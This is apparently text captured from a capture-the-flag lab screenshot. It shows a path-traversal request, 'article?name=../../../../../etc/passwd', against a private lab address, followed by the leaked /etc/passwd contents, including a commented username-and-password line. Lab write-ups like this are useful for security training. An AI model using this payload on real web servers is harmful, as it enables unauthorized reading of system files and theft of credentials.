 10.10.235.76/article?name=
http://10.10.235.76/article?
view-source:http://10.10.235.76/article?name=../../../../../etc/passwd
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hack
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:rootpassword
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41